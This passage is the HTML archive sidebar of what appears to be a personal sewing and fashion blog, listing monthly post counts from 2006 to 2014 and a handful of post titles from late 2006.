</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(83)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/01/'>January</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/05/'>May</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/02/'>February</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/01/'>January</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/11/'>November</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/10/'>October</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/09/'>September</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/08/'>August</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/07/'>July</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/06/'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/05/'>May</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/04/'>April</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.ericabunker.com/2006/12/year-in-review.html'>A year in review</a></li>
<li><a href='https://www.ericabunker.com/2006/12/movie-review-dreamgirls.html'>Movie Review: Dreamgirls</a></li>
<li><a href='https://www.ericabunker.com/2006/12/just-wanted-to-say.html'>Just wanted to say...</a></li>
<li><a href='https://www.ericabunker.com/2006/12/armani-knocked-off.html'>Armani - Knocked Off!</a></li>
<li><a href='https://www.ericabunker.com/2006/12/tell-me-something-good.html'>Tell me something good!</a></li>
<li><a href='https://www.ericabunker.com/2006/12/caliente-vogue-8251.html'>Caliente! - Vogue 8251</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://www.ericabunker.com/2006/11/tied-one-on-for-thanksgiving.html'>Tied one on for Thanksgiving!</a></li>
<li><a href='https://www.ericabunker.com/2006/11/gratitude.html'>~ Gratitude ~</a></li>
<li><a href='https://www.ericabunker.com/2006/11/dolman-style.html'>Dolman Style</a></li>
<li><a href='https://www.ericabunker.com/2006/11/its-been-long-week.html'>It&#39;s been a long week!</a></li>
<li><a href='https://www.ericabunker.com/2006/11/mad-hatter.html'>Mad Hatter!</a></li>
<li><a href='https://www.ericabunker.com/2006/11/what-i-wore-today.html'>What I wore today</a></li>
<li><a href='https://www.ericabunker.com/2006/11/did-you.html'>Did you?</a></li>
<li><a href='https://www.ericabunker.com/2006/11/something-youll-never-see-erica.html'>Something you&#39;ll never see Erica wearing!If you ev...</a></li>
<li><a href='https://www.ericabunker.com/2006/11/you-didnt-have-to-tell-me.html'>You didn&#39;t have to tell me</a></li>
</ul>
</li>
